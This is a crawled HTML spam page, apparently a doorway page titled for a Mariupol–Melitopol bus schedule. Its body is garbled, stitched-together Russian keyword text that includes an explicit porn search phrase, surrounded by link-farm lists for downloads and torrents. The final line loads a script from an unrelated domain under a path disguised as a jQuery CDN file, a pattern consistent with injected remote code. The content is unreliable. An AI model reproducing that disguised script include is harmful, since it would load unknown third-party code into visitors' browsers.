

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chohphisho.cascremers.com/d653-avtobus-mariupol-melitopol-raspisanie-cena.html
body_size: 2254
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Автобус мариуполь мелитополь расписание цена - chohphisho.cascremers.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chohphisho.cascremers.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Автобус мариуполь мелитополь расписание цена</h2>
                            </header>
                            <p>Еще с начала марта 2015 года изменились условия пересечения украинской границы для граждан. Больше 3000 отзывов о поездах. Комментарии и оценки, возмущения и благодарности. воскресенье, 29 июня 2014 г. ﻿секс со зрелой мамочкой посмотреть эротический массаж порно. Отслеживание посылок службы доставки Новая почта  Режим работы. Все склады с адресами. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="d653-skachat-drayvera-dlya-printera-epson-tx650.html">Скачать драйвера для принтера epson tx650</a></li>
                                <li><a href="d653-sotnikova-nemeckiy-yazyk-8-klass-kniga-chitat.html">Сотникова немецкий язык 8 класс книга читать</a></li>
                                <li><a href="d653-reshebnik-russkiy-yazyk-reshebnik.html">Решебник русский язык решебник</a></li>
                                <li><a href="d653-raspisanie-avtobusov-vostochnogo-vokzala-v-minske.html">Расписание автобусов восточного вокзала в минске</a></li>
                                <li><a href="d653-raspisanie-dubna-kimry.html">Расписание дубна кимры</a></li>
                                <li><a href="d653-skachat-tinyumbrella.html">Скачать tinyumbrella</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-programma-analiza-shahmatnyh-partiy-skachat.html">Программа анализа шахматных партий скачать</a></li>
                                            <li><a href="d653-saturn-vue-rukovodstvo-po-remontu-i-ekspluatacii.html">Saturn vue руководство по ремонту и эксплуатации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-eminem-rap-god-albom-skachat.html">Eminem rap god альбом скачать</a></li>
                                            <li><a href="d653-shema-s-posledovatelnym-soedineniem.html">Схема с последовательным соединением</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-pesnya-tuganyak-minus.html">Песня туганьяк минус</a></li>
                                            <li><a href="d653-raspisanie-elektrichek-moskva-revyakino-tulskoy-oblasti.html">Расписание электричек москва ревякино тульской области</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-skachat-pobeg-2-sezon-vse-serii-torrent.html">Скачать побег 2 сезон все серии торрент</a></li>
                                            <li><a href="d653-ispytaniya-stellazhey-gost-r-55525-2013.html">Испытания стеллажей гост р 55525 2013</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
